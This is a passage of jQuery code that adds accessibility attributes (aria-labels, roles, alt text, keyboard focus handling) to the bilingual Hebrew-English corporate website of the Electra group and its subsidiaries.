a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]').attr(\n  'aria-label',\n  function() {\n    return $(this).prev().prev().text() + ' ' + $(this).text()\n  }).removeAttr('title').find('button').attr('role', 'presentation').attr('tabindex', '-1')\n\n$('.tab_content .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).prev().prev().find('h2').text()\n}).removeAttr('title')\n$('a.show .margin_t button').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.rsContainer a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n});\n$('.rsArrowIcn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title').attr('role', 'button')\n\/\/\/\u05ea\u05e4\u05e8\u05d9\u05d8\n$('.com_nav li').removeAttr('aria-expanded').children('a').removeAttr('aria-expanded').next().find('a')\n  .removeAttr('aria-expanded');\n$('.com_nav li.has_childs').children('a').attr('aria-expanded', 'true')\n\/\/ esc-\u05d1\u05e1\u05d2\u05d9\u05e8\u05ea \u05e4\u05d5\u05e4 \u05d0\u05e4 \u05e2\u05dd \u05de\u05e7\u05e9\n$('.com_nav li.has_childs').children('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    $('#hmbrgr').click().focus()\n  }\n}).next().find('a').on('keydown', function(e) {\n  if (e.which == 27) {\n    if ($(this).text() == $('.com_nav li.has_childs').children('a').next().find('a').eq(-1).text()) {\n      $('#hmbrgr').click().focus()\n    } else {\n      $(this).closest('.nav_sub').prev().closest('li').next().children('a').focus()\n\n    }\n  }\n})\nif (document.URL.search('\/en') != -1) {\n  $('.sp_nav a').attr('aria-label', function() {\n    return 'Language selection Hebrew \u05e2\u05d1'\n  }).removeAttr('title')\n  $('.search input').next('button').attr('aria-label', 'search')\n} else {\n  $('.sp_nav a').attr('aria-label', function() {\n    return ' \u05d1\u05d7\u05e8 \u05e9\u05e4\u05d4 \u05d0\u05e0\u05d2\u05dc\u05d9\u05ea' + '' + $(this).find('span').eq(0).text()\n  }).removeAttr('title');\n  $('.search input').next('button').attr('aria-label', '\u05d7\u05d9\u05e4\u05d5\u05e9')\n\n};\n$('a.search_btn').attr('aria-label', function() {\n  return $(this).attr('title');\n}).removeAttr('title');\n$('.search input').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    setTimeout(function() {\n      $this.closest('.search').removeAttr('style')\n      $this.next('button').focus()\n    }, 650)\n\n  }\n})\n$('.search input').next('button').on('keydown', function(e) {\n  let $this = $(this)\n  if (e.which == 9 && !e.shiftKey) {\n    $this.closest('.search').attr('style', 'display: none;')\n  }\n})\n$('.img_position_wrap').children('a').attr({\n  'tabindex': '-1',\n  'role': 'presentation'\n})\n$('.royalSlider.rsDefault').removeAttr('tabindex')\n$('.img_position_wrap').children('a').find('button').attr('role', 'link').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).parent().prev().prev().text()\n})\n$('.slick-list.draggable .slick-track').attr({\n  'role': 'list',\n  'aria-labelledby': 'slick-track55'\n}).find('li').removeAttr('role').attr('role', 'listitem')\n$('.slick-list.draggable .slick-track').closest('ul').attr('role', 'presentation').prev().find('h2').attr('id',\n  'slick-track55')\n\n$('[class^=\"page_banner\"] img').attr('alt','');\n\n\/\/\/\/\u05ea\u05d0\u05d5\u05e8 \u05dc\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5\nsetTimeout(() => {\n\n  $('a img[src*=\"1684245712522-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[\"https:\/\/www.electra-construction.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-infrastructures\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  \/\/ $('a[href*=\"electra-me\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 ME \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elevators\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elco-cs\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05dc\u05e7\u05d5 \u05d4\u05ea\u05e7\"\u05e9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electraparking\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d7\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\".electrainfrastructure-environment\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05e1\u05d1\u05d9\u05d1\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"taamal\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e2\u05de\u05dc \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electrausa\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  USA \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"https:\/\/smex-ctp.trendmicro\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e4\u05d5\u05dc\u05d9\u05df \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_westminster_uk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  westminster,UK \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"eletco_angola\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ELETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_m_e_romania\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e8\u05d5\u05de\u05e0\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"etco-nigeria\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-danko\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  DANKO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"gilstonelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  gilston \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-megurim.com\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-concession\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/target-market.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 TARGET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1501744705792-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-fm.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05d7\u05d8\u05d9\u05d1\u05ea \u05d0\u05d7\u05d6\u05e7\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/fieldservice.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  field service \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-me.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 M&E  \u05de\u05e2\u05e8\u05db\u05d5\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05db\u05e0\u05d9\u05d5\u05ea  \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-security.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 SECURITY \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-technologies.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05db\u05e0\u05d5\u05dc\u05d5\u05d2\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.megason.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d0\u05e1\u05d5\u05df \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra.co.il\/fk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"http:\/\/www.tvs.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05d5\u05d5\u05e1 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.powerjet.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 POWERJET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.arielgroup.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e7\u05d1\u05d5\u05e6\u05ea \u05e0\u05db\u05e1\u05d9 \u05d0\u05e8\u05d9\u05d0\u05dc \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.michlolltd.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 MICHLOL \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n  $('a[href=\"\/\/www.electra.co.il\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4_\u05d1\u05d9\u05dc\u05d3\u05d9\u05e0\u05d2\/\u05e4\u05e8\u05d5\u05e4\u05d9\u05dc\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BUILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n}, 2500);\n\n$('.com_form_msg_txt').removeAttr('tabindex')\n$('.button[type=\"submit\"]').on('click', function() {\n  let $this = $(this)\n  setTimeout(function() {\n    if ($this.closest('.com_form_form').next().hasClass('display')) {\n      $('.com_form_msg_txt').attr('role', 'alert')\n    }\n  }, 500)\n})\n$('.img_icon img').removeAttr('aria-label')\n$('.fs3.color_2').attr('aria-level', '3')\n$('.companis_list.hover_2').attr('role', 'presentation').children().eq(0).attr('role', 'list')\n$('.slick-slide a.show ').attr('aria-label', function() {\n  return $(this).text().trim()\n})\n$('.show.center.color').attr('aria-level', '4')\n$('nav.com_breadcrumbs').attr('aria-label', 'Breadcrumb')\n\/\/\/\/\/\u05d0\u05d5\u05d3\u05d5\u05ea\n$('.scroll_animate .fs2.margin_hf_b.color_2').attr('aria-level', '3')\n$(' a.show.overflow_h').attr('aria-label', function() {\n  return $(this).find('.inline.w_50').text().trim()\n})\nif (document.URL.search('\/en') != -1) {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', 'Logo THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + 'Transition to an external site'\n  })\n} else {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', '\u05dc\u05d5\u05d2\u05d5 THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + '\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9'\n  })\n}\n$(\".page_childs .show\").attr('aria-label', function() {\n  if ($(this).find('.inline.w_50').length > 0) {\n    return $(this).find('.inline.w_50').find('h2').text().trim() + ' ' + $(this).find('.inline.color_2')\n      .text().trim()\n  } else if ($(this).find('.center').length > 0) {\n    return $(this).find('.center').text().trim()\n  }\n\n})\n\/\/ $(\".margin_hf_b .fs2\").attr('aria-level', '3')\nif ($(\".margin_hf_b .fs2\").length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\".margin_hf_b .fs2\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n} else if ($('.back.color.sp_hide').length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\"h1\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n}\n$(\".rsContainer .rsContent\").removeAttr('tabindex')\n$(\".grab-cursor .rsArrowIcn\").attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue\n    .trim()\n})\n$('br,hr').attr('role', 'presentation')\n$(\".rsOverflow.grab-cursor img\").attr('alt', function() {\n  return $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue.trim()\n})\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424029467-0.jpg\"]').attr(\n  'alt', ' Hellman Electric ')\n$('.rsOverflow.grab-cursor .rsSlide img[ssrc=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424048022-0.jpg\"]')\n  .attr('alt', '  Gilston Electric  ')\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424052185-0.jpg\"]').attr(\n  'alt', '  Fm Sims ')\n$(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n$(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n$(\".grab-cursor .rsArrowIcn\").on('click', function() {\n  setTimeout(function() {\n    $(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n    $(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n  }, 250)\n})\n$(\".rsOverflow.grab-cursor .rsSlide .rsContent\").removeAttr('tabindex')\n$('.milestone .font.color_2').attr('aria-level', '3')\nif ($('.year').parent().children('.scroll_animate').prev('.year1').length == 0) {\n  $('.year').parent().children('.scroll_animate').each(function() {\n    $(this).before('<div class=\"hiddenText year1\">' + $(this).next().text() + '<\/div>');\n  });\n}\n$('.year').attr('aria-hidden', 'true')\n$(\".grab-cursor .rsArrowRight .rsArrowIcn\").on('focus', function() {\n  \/\/ \u05d2\u05dc\u05d9\u05dc\u05d4 \u05e9\u05dc 20 \u05e4\u05d9\u05e7\u05e1\u05dc\u05d9\u05dd \u05dc\u05de\u05d8\u05d4 \u05de\u05d4\u05de\u05e6\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n});\nif ($(\".grab-cursor .rsArrowRight .rsArrowIcn\").length > 0) {\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n}\n$(\".grab-cursor .rsContainer\").attr('role', 'presentation')\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A2%D7%A8%D7%9B%D7%99_%D7%94%D7%9C%D7%99%D7%91%D7%94' ==\n  window.location.href) {\n  $('h4').attr('aria-level', '2')\n  let index2 = 1\n  $('.recolor').each(function() {\n    let $this1 = $(this)\n    $this1.attr({\n      'aria-labelledby': 'labelul' + index2\n    });\n    $this1.prev('h4').attr('id', 'labelul' + index2);\n    index2++;\n  });\n}\n$('a[href=\"\/\/www.electra.co.il\/filestock\/file\/1710931207525-0.pdf\"],a[href=\"\/\/www.electra.co.il\/filestock\/file\/1683723572581-0.pdf\"]')\n  .attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text() + '' + 'Opens as a PDF file'\n    } else {\n      return $(this).text() + '' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n  })\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A1%D7%A8%D7%98%D7%95%D7%9F_%D7%AA%D7%93%D7%9E%D7%99%D7%AA' ==\n  window.location.href) {\n  $('strong').attr({\n    'aria-level': '2',\n    'role': 'heading'\n  })\n  $('strong').eq(0).removeAttr('role aria-level')\n\n}\n$(\".padding_db_v.companis_list .padding_hf a.show\").attr('aria-label', function() {\n  return $(this).find('.inline.w_60 h3').text().trim() + ' ' + $(this).find('.inline.w_60 p').text()\n    .trim() + ' ' + $(\n      this).find('.inline.w_60 span').text().trim()\n})\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%9E%D7%A2%D7%95%D7%A8%D7%91%D7%95%D7%AA_%D7%97%D7%91%D7%A8%D7%AA%D7%99%D7%AA' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/about_us\/community' == window.location.href) {\n  $('strong').attr('aria-level', '2')\n  if (document.URL.search('\/en') != -1) {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      'logo \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n\n  } else {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      '\u05dc\u05d5\u05d2\u05d5 \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n  }\n\n}\n\/\/\/\/\u05ea\u05d7\u05d5\u05de\u05d9 \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea\nsetTimeout(() => {\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2.png\"]').parent().attr('aria-label',\n    '\u05e7\u05d1\u05dc\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3.png\"]').parent().attr('aria-label',\n    '\u05d9\u05d6\u05de\u05d5\u05ea \u05e0\u05d3\u05dc\u05f4\u05df')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4.png\"]').parent().attr('aria-label',\n    '\u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1_en.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2_en.png\"]').parent().attr('aria-label',\n    'building & civil')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3_en.png\"]').parent().attr('aria-label',\n    'Real Estate Developmen')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4_en.png\"]').parent().attr('aria-label',\n    'Concessions')\n}, 2500);\n\nif ('https:\/\/www.electra.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA' == window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/activities' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%91%D7%A8%D7%95%D7%AA_%D7%91%D7%A0%D7%95%D7%AA' == window.location\n  .href || 'https:\/\/www.electra.co.il\/en\/subsidiaries' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\n\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n$('.companis_list').attr('aria-labelledby', 'companis_list52').prev().attr('id', 'companis_list52')\nif ($('.slide_next.up_2').length > 0) {\n  $('.rsImg.rsMainSlideImage').attr('alt', function() {\n    return $('h1').text()\n  })\n}\nif (document.URL.search('\/en') != -1) {\n  $('.slick-next.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': 'Next picture'\n  })\n  $('.slick-prev.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': 'previous picture'\n  })\n\n} else {\n  $('.slick-next.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4'\n  })\n  $('.slick-prev.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05e7\u05d5\u05d3\u05de\u05ea'\n  })\n\n}\n$('.royalSlider').removeAttr('tabindex').closest('.fluid').removeAttr('tabindex')\n$('.rsContainer').attr('role', 'presentation')\n\/\/\/\/\/\/\/\u05d3\u05d5\u05d7\u05d5\u05ea \u05db\u05e1\u05e4\u05d9\u05d9\u05dd\nif (\n  'https:\/\/www.electra.co.il\/%D7%A0%D7%AA%D7%95%D7%A0%D7%99%D7%9D_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D\/%D7%93%D7%95%D7%97%D7%95%D7%AA_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D' ==\n  window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/investors_relations\/financial_statement' == window.location\n  .href) {\n  $('.fs3.color_2').attr('role', 'presentation')\n  $('a.show').attr('aria-label', function() {\n    return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim()\n  })\n}\nif (document.URL.search('\/en') != -1) {\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n        'Opens as a PDF file'\n\n    }\n    return $(this).find('h3').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n      'Opens as a PDF 